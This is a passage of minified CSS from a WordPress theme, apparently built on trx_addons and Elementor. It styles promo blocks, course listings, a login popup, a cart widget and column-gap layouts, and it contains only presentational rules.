letter-spacing:0; font-style:normal; font-weight:900; text-transform:uppercase; display:inline; vertical-align:middle}.sc_promo .sc_promo_title b{-webkit-text-stroke-width:2px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_promo .sc_promo_title b{color:inherit !important}}.sc_promo.sc_promo_default.sc_promo_size_normal .sc_item_title + .sc_item_descr{margin:0; display:inline-block; vertical-align:middle; margin-left:1.4285714286rem; max-width:50%}.sc_promo .sc_item_descr p{margin-bottom:0}.sc_promo .sc_promo_content{background-image:url(../images/back.png); height:12.9285714286rem; width:12.9285714286rem; background-position:center center; background-repeat:no-repeat; background-size:cover; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-align:center; margin:0 !important; position:absolute; top:2.5em; right:4em}.sc_promo .sc_promo_content p{margin-bottom:0; padding-top:1.4285714286rem}.sc_promo .sc_promo_content .trx_addons_tiny_text{font-size:1.2857142857rem; line-height:1.277778em; letter-spacing:0.06em; font-weight:900}.sc_promo .sc_promo_content strong{font-size:2.1428571429rem; line-height:0; letter-spacing:0; font-weight:900}.sc_promo .sc_promo_content b{font-size:1.7142857143rem; line-height:1.3333em; font-weight:400; letter-spacing:0; text-transform:uppercase}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding-left:7em; padding-top:7.3em; padding-right:4em; padding-bottom:11.9em}.sc_promo.sc_promo_size_normal .sc_promo_descr{font-size:1.7142857143rem; line-height:1.3333em; letter-spacing:0}.sc_promo .sc_promo_button{position:absolute; bottom:0; left:0; right:0}.sc_promo .sc_promo_button .sc_button{width:100%; text-align:center}.sc_promo .sc_promo_button .sc_button:after{display:none}.sc_promo .sc_promo_button .sc_button .sc_button_text:after{content:""; display:block; height:2px; margin-bottom:-2px; -webkit-transform:translate(0,30px); transform:translate(0,30px); opacity:0; -webkit-transition:0s; transition:0s}.sc_promo .sc_promo_button .sc_button:hover .sc_button_text:after{-webkit-transform:translate(0,0px); transform:translate(0,0px); opacity:1}.widget_socials .socials_wrap .social_item .social_icon,.sc_socials .socials_wrap .social_item .social_icon{width:40px; height:40px; line-height:40px; border-radius:50%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.icon-soundcloud-1:before{font-size:80% !important}.sc_item_title + .sc_item_descr,.sc_item_subtitle + .sc_item_descr{margin-top:3.3em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:3.3em}.sc_item_subtitle{font-size:1.2857142857rem; line-height:1.22em; font-weight:900; font-style:normal; text-transform:uppercase; letter-spacing:0.06em}.sc_item_subtitle_above{margin-bottom:1.05em}.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content{margin-top:3.45em}.sc_title.sc_title_accent h1{font-size:6.4285714286rem; line-height:1.211em}.sc_title.sc_title_accent .sc_item_title{text-transform:uppercase}.sc_item_title.sc_item_title_style_accent b{font-size:inherit; line-height:inherit; font-weight:inherit; font-style:inherit; position:inherit; z-index:inherit; bottom:inherit; left:inherit; color:inherit; letter-spacing:inherit}.sc_item_title.sc_item_title_style_accent b{-webkit-text-stroke-width:2px; color:transparent; -webkit-text-stroke-color:inherit}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_item_title.sc_item_title_style_accent b{color:inherit !important}}.sc_courses_default .sc_courses_item_price{display:block}.sc_courses_default .sc_courses_item_price + .sc_courses_item_button{margin-top:1em}.sc_courses.sc_courses_default.modern .sc_courses_item{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; margin-bottom:30px; min-height:229px}.sc_courses.sc_courses_default.modern .sc_courses_item:last-child{margin-bottom:0}.sc_courses.sc_courses_default.modern [class*=trx_addons_column-] .sc_courses_item{-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}.sc_courses.sc_courses_default.modern .sc_courses_item_image{width:33%; background-size:cover; background-repeat:no-repeat; background-position:center center}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_courses.sc_courses_default.modern .sc_courses_item_image{min-height:229px}}.sc_courses.sc_courses_default.modern [class*=trx_addons_column-] .sc_courses_item_image{width:100%; height:229px}.sc_courses.sc_courses_default.modern .sc_courses_item_image + .sc_courses_item_info{width:67%}.sc_courses.sc_courses_default.modern .sc_courses_item_info .sc_button{margin-top:1.7em}.sc_courses.sc_courses_default.modern [class*=trx_addons_column-] .sc_courses_item_info{width:100%; padding:2em 7.5em 2em 2em}.sc_courses.sc_courses_default.modern .sc_courses_item_categories{position:relative; top:auto; left:auto; margin-bottom:1em}.sc_courses.sc_courses_default .sc_courses_item_header + .sc_courses_item_button{margin-top:1.1111111111em}.sc_courses_default .sc_courses_item_categories{font-size:12px; line-height:normal; font-weight:900; padding:0}.sc_courses_default .sc_courses_item_categories a{padding:0.583em 1.055em; display:inline-block}.sc_courses.sc_courses_default.modern .sc_courses_item_info{padding:2.3em 8em 2em 3.3em; position:relative; width:100%}.sc_courses_default .sc_courses_item_meta{font-size:1em; line-height:1.2778em; margin-top:0.9em}.sc_courses_default .sc_courses_item_meta_item + .sc_courses_item_meta_item:before{display:none}.sc_courses_default .sc_courses_item_meta_item{-webkit-transition:0.3s; transition:0.3s}.sc_courses_default .sc_courses_item_meta_item + .sc_courses_item_meta_item{margin-left:1.4em}.sc_courses_default .sc_courses_item_date{font-style:normal}.sc_courses.sc_courses_default.modern .sc_courses_item_price{margin:0; font-size:18px; line-height:1.22em; font-weight:900; position:absolute; top:1.11em; right:1.11em; width:6.3889em; height:6.3889em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.sc_courses.sc_courses_default.modern .sc_courses_item_price:before{content:"\e967"; font-family:"Fontello"; font-size:6.0667em; color:rgba(0,0,0,0.2); position:absolute; z-index:0; -webkit-transition:0.3s; transition:0.3s; font-weight:400 !important}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_courses.sc_courses_default.modern .sc_courses_item_price:before{left:50%; top:50%; -webkit-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}}.sc_courses.sc_courses_default.modern .sc_courses_item_price a{position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; text-transform:uppercase}.sc_courses.sc_courses_default.modern .sc_courses_item_period{font-size:inherit; position:relative; -webkit-transition:0.3s; transition:0.3s}.sc_courses_default .sc_courses_item_period:before{content:"/"; margin:0 0.2em}.single-cpt_courses.sidebar_hide.expand_content article.courses_single{width:810px; margin:0 auto}.single-cpt_courses.sidebar_hide.expand_content .trx_addons_emotions{width:810px; margin:3.95em auto 0}.courses_single .courses_page_featured{position:relative}.courses_single .courses_page_featured + .courses_page_price{display:none}.courses_page_featured_meta{position:absolute; right:2.22em; bottom:2.22em; width:10.5em; height:10.5em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.courses_page_featured_meta div{position:relative}.courses_page_featured_meta:before{content:"\e967"; font-family:"Fontello"; font-size:10.5em; color:#fff; position:absolute; z-index:0; -webkit-transition:0.3s; transition:0.3s; font-weight:400 !important}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.courses_page_featured_meta:before{left:50%; top:50%; -webkit-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}}.courses_page_featured_meta .courses_time{font-size:1em; line-height:1.22em; letter-spacing:0.06em; font-weight:900; padding-top:1.1111111111em}.courses_page_featured_meta .courses_item_date{font-size:1.6666666667em; line-height:1.23em; letter-spacing:0; font-weight:900}.courses_page_featured_meta .courses_price{font-size:1.3333333333em; line-height:1.33em; letter-spacing:0; font-weight:400}.courses_single .courses_page_price + .courses_page_meta{margin:0; font-size:1em; line-height:1.44em; padding:10px; padding:1.3889em 1.667em}.courses_single .courses_page_meta{margin:0; font-size:1em; line-height:1.44em; padding:10px; padding:1.3889em 1.667em}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta{margin:0; position:absolute; right:1.11em; top:1.11em; width:10.5em; height:10.5em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta div,.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta a{position:relative}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta:before{content:"\e967"; font-family:"Fontello"; font-size:10.5em; color:#fff; position:absolute; z-index:0; -webkit-transition:0.3s; transition:0.3s; font-weight:400 !important}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta:before{left:50%; top:50%; -webkit-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta .sc_courses_item_meta_time{font-size:1em; line-height:1.22em; letter-spacing:0.06em; font-weight:900; padding-top:1.1111111111em}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta .sc_courses_item_date{font-size:1.6666666667em; line-height:1.23em; letter-spacing:0; font-weight:900}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta a{font-size:1.3333333333em; line-height:1.33em; letter-spacing:0; font-weight:400}.courses_single .courses_page_header>.courses_page_price{margin:0.6em 1em 0}.sc_courses.sc_courses_default:not(.modern) .sc_courses_item_image + .sc_courses_item_info .sc_courses_item_meta{display:none}.sc_courses.sc_courses_default:not(.modern) .sc_courses_item_image + .sc_courses_item_info .sc_courses_item_price{display:none}.sc_courses_default .sc_courses_item_info{padding:0 0 1.7em}.sc_courses_default .sc_courses_item_image + .sc_courses_item_info{padding:1.7em 0}.trx_addons_emotions{margin-top:2.8em}.trx_addons_emotions .trx_addons_emotions_title{font-size:1.7142857143rem; line-height:0.9583em; font-weight:400; letter-spacing:0; margin-bottom:1.0416666667em}.trx_addons_emotions_item{width:3.9em; margin:0 10px 10px 0; border:none; padding:34px 19px 29px}.trx_addons_emotions .trx_addons_emotions_item:before{display:inline-block; font-size:2.1428571429rem; line-height:normal; -webkit-transition:0.3s; transition:0.3s}.trx_addons_emotions_item_number,.trx_addons_emotions_item_label{font-size:12px; line-height:1em; letter-spacing:0.06em; font-weight:900; text-transform:uppercase}.trx_addons_emotions_item_number{margin-top:1em}.trx_addons_emotions_item_label{margin-top:0.3em}.trx_addons_emotions_item:hover{-webkit-box-shadow:none; box-shadow:none; -webkit-transform:none; transform:none}.post_type_mp-column .trx_addons_emotions,.post_type_mp-event .trx_addons_emotions{display:none}.sc_icons_default .sc_icons_item_title{font-size:2.5714285714rem; line-height:1.1944em; font-weight:900; letter-spacing:0}.sc_icons_item_description{line-height:1.44em}.sc_icons_default .sc_icons_item_title + .sc_icons_item_description{margin-top:1.4em}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:4.3571428571rem}.sc_icons_default .sc_icons_icon + .sc_icons_item_details,.sc_icons_default .sc_icons_image + .sc_icons_item_details{margin-top:1.55em}.sc_icons.sc_icons_modern .sc_icons_item_title{font-size:2.1428571429rem; line-height:1.2333333333em; font-weight:700; text-transform:none; letter-spacing:0}.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:5.2857142857rem}.sc_icons_modern.sc_icons_size_small .sc_icons_item_details{padding-left:5.8em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}.tp-caption>span,.sr7-caption>span,.rs-layer[data-type=text]>span,sr7-txt>span{-webkit-text-stroke-width:2px; color:transparent; -webkit-text-stroke-color:#FFFFFF}sr7-module sr7-btn:has([class^=fa-]),sr7-module sr7-btn:has([class*=" fa-"]){display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}sr7-module [class^=fa-]:before,sr7-module [class*=" fa-"]:before{font-family:"FontAwesome"; font-style:normal; font-weight:400; speak:never; speak-as:spell-out; display:inline-block; text-decoration:inherit; width:auto; margin-right:0; text-align:center; font-variant:normal; text-transform:none; line-height:inherit; margin-left:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tp-caption>span,.sr7-caption>span,.rs-layer[data-type=text]>span,sr7-txt>span{color:inherit}}.rr_popup_link{border:4px solid #fff !important; height:180px !important; width:180px !important; border-radius:50% !important; font-size:0px !important; display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; -webkit-box-pack:center !important; -ms-flex-pack:center !important; justify-content:center !important; -webkit-box-align:center !important; -ms-flex-align:center !important; align-items:center !important; position:relative !important; -webkit-transition:0.3s !important; transition:0.3s !important}.rr_popup_link:after{content:"\e95b"; font-family:"Fontello"; color:#fff; -webkit-transition:0.3s; transition:0.3s; font-size:180px !important}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.rr_popup_link:after{font-size:173px !important}}.rr_popup_link:hover{border-color:#624BFF !important}.rr_popup_link:hover:after{color:#624BFF}.tp-bullets.custom .tp-bullet,.sr7-bullets.custom .sr7-bullet{width:48px !important; height:3px !important; background:rgba(255,255,255,0.2) !important; -webkit-transition:0.3s; transition:0.3s}.tp-bullets.custom .tp-bullet:hover,.sr7-bullets.custom .sr7-bullet:hover{background:rgba(255,255,255,0.4) !important}.tp-bullets.custom .tp-bullet.selected,.sr7-bullets.custom .sr7-bullet.selected{background:white !important}rs-module .sc_button{font-size:18px !important; font-weight:900 !important; line-height:normal !important; letter-spacing:0.06em !important; padding:1.57em 3.3em !important}.mtphr-dnt-tick-contents,.ditty-ticker__contents{min-height:53px}.mtphr-dnt-tick-contents .mtphr-dnt-tick,.ditty-ticker__contents .ditty-item{padding:14px 0 !important; width:33.3333333333%}.mtphr-dnt-tick-contents .mtphr-dnt-tick p,.ditty-ticker__contents .ditty-item .ditty-item__content{margin:0; text-overflow:ellipsis; white-space:nowrap; overflow:hidden !important; padding:0 25px !important}.mtphr-dnt-tick-contents .mtphr-dnt-tick span,.ditty-ticker__contents .ditty-item .ditty-item__content span{margin-right:20px}.mtphr-dnt-tick-contents .mtphr-dnt-tick span:last-child,.ditty-ticker__contents .ditty-item .ditty-item__content span:last-child{margin-right:0}.ditty-ticker__contents .ditty-item .ditty-item__content a{text-decoration:none}.sc_layouts_cart .sc_layouts_cart_icon{font-size:19px}.sc_layouts_cart .sc_layouts_cart_icon:before{content:"\e95d"; font-family:"Fontello"}.sc_layouts_cart .sc_layouts_cart_details{display:none}.sc_layouts_cart_items_short{display:block; height:20px; width:20px; font-size:16px; line-height:17px; right:-9px}.sc_layouts_cart_widget{width:340px; padding:30px 20px 30px 30px; border:none}.sc_layouts_cart_widget:after{display:none}.sc_layouts_cart_widget .trx_addons_button_close{top:5px; right:5px; z-index:10}.sc_layouts_cart_widget .cart_list{padding-right:0 !important}.woocommerce .sc_layouts_cart ul.product_list_widget li img,.sc_layouts_cart ul.product_list_widget li img{width:4.667em !important}.sc_layouts_cart .woocommerce.widget_shopping_cart ul.cart_list li{padding:0 14px 1.667em 5.65em}.woocommerce .sc_layouts_cart .mini_cart_item>a:not(.remove),.sc_layouts_cart .mini_cart_item>a:not(.remove){padding-right:1.5em !important; line-height:1.3em !important}.trx_addons_icon-search:before{content:"\e963"; font-family:"Fontello"}.search_wrap.search_style_fullscreen .search_submit:before{font-size:19px}.search_style_fullscreen:not(.search_opened) .search_field{opacity:0 !important}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{text-transform:none; border-radius:0}.search_style_fullscreen.search_opened .search_close{top:-1em; right:-1em; font-size:1em}.search_style_fullscreen.search_opened .search_close:before{content:"\e968"; font-family:"Fontello"}.search_style_fullscreen.search_opened .search_submit{-webkit-transition:0s; transition:0s}.sc_layouts_login .sc_layouts_login_icon{display:none}.sc_layouts_login .sc_layouts_item_icon + .sc_layouts_item_details{margin:0}.sc_layouts_login .sc_layouts_item_details_line1,.sc_layouts_login .sc_layouts_item_details_line2{font-size:18px; font-weight:900; font-style:normal; line-height:normal; text-decoration:none; text-transform:uppercase; letter-spacing:0.06em; display:inline-block}.sc_layouts_login .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.4em}.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link{padding:1.35em 3.3em; line-height:normal}.trx_addons_popup button.mfp-close{width:44px !important; border:none}.trx_addons_popup{border:none}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{border:none}.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after{display:none}.trx_addons_popup .trx_addons_tabs_titles li + li{border-left:1px solid}.trx_addons_left_side,.trx_addons_right_side{width:100%}.trx_addons_left_side{padding-right:0; padding-bottom:0}.trx_addons_right_side{padding-left:0}.mfp-content .mfp-close,.mfp-content .mfp-close:hover{width:44px !important}.trx_addons_popup_form_field_agree input[type=checkbox] + label:before{top:-3px}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{padding:0; margin-top:40px}.trx_addons_icon-user-times:before{content:"\e977"; font-family:"Fontello"}.trx_addons_icon-user-alt:before{content:"\e978"; font-family:"Fontello"}.sc_layouts_logo.sc_layouts_logo_default{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a>i{display:none}#trx_addons_login_popup{width:640px; padding:60px 60px 55px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{width:auto}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{text-transform:none; height:auto; line-height:normal; border-bottom:3px solid; font-size:24px; padding-bottom:14px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title + li.trx_addons_tabs_title{margin-left:49px}#trx_addons_login_popup .mfp-close{top:16px; right:16px}#trx_addons_login_popup .mfp-close:before,#trx_addons_login_popup .mfp-close:after{left:16%; width:70%}#trx_addons_login_popup .trx_addons_popup_form_field_remember label,#trx_addons_login_popup .trx_addons_popup_form_field_agree label{padding-left:3em}#trx_addons_login_popup label:before{width:37px; height:37px; border-radius:50%; border:none; top:-7px; font-size:0.7em}.trx_addons_popup_form_field_remember{margin-top:34px}.trx_addons_popup_form_field_forgot_password{margin-right:0; float:right; font-size:19px; letter-spacing:0.15em; margin-top:-3px}.trx_addons_popup_form_field_submit{padding-top:1.9em}.trx_addons_popup_form_field_submit .submit_button{padding:1.556em 2em; width:100%; text-transform:none}.trx_addons_popup_form_field_pwd_description{font-size:17px; margin-top:-3px; margin-bottom:30px}.trx_addons_message_box_error{border-style:solid; border-width:3px; -webkit-box-shadow:none; box-shadow:none}.trx_addons_message_box_success{border-style:solid; border-width:3px; -webkit-box-shadow:none; box-shadow:none}.trx_addons_message_box{border-width:3px; -webkit-box-shadow:none; box-shadow:none}.widget_custom_links .custom_links_list_item_icon{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.widget_custom_links .custom_links_list_item_description{font-style:normal}:root{--theme-var-elm_gap_nogap:0px; --theme-var-elm_gap_narrow:10px; --theme-var-elm_gap_default:20px; --theme-var-elm_gap_extended:30px; --theme-var-elm_gap_wide:40px; --theme-var-elm_gap_wider:60px; --theme-var-elm_add_page_margins:var( --theme-var-elm_gap_extended )}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:calc( var(--theme-var-elm_gap_narrow) / 2 )}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:calc( var(--theme-var-elm_gap_default) / 2 )}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:calc( var(--theme-var-elm_gap_extended) / 2 )}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:calc( var(--theme-var-elm_gap_wide) / 2 )}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:calc( var(--theme-var-elm_gap_wider) / 2 )}.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0; padding-bottom:0}.post_content>.elementor,[class*="type-cpt_"]>[class*="_page_content"]>.elementor{margin-left:-15px; margin-right:-15px}.body_style_fullwide .elementor-section.elementor-section-boxed>.elementor-container{max-width:1660px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0; padding-bottom:0}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no),.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no){max-width:none; position:relative}.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-no{max-width:1230px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-narrow,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-narrow,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-narrow{width:1240px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-narrow{width:810px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-narrow,.content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-narrow{left:-5px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.content_wrap .elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-column-gap-narrow{margin-left:-5px; margin-right:-5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-default,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default,.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-default,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-default,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default{width:1250px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default{width:820px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{left:-10px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default,.content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default,.content_wrap .elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-column-gap-default{margin-left:-10px; margin-right:-10px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-extended,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-extended,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-extended{width:1260px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-extended{width:830px; max-width:100%}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.content_wrap 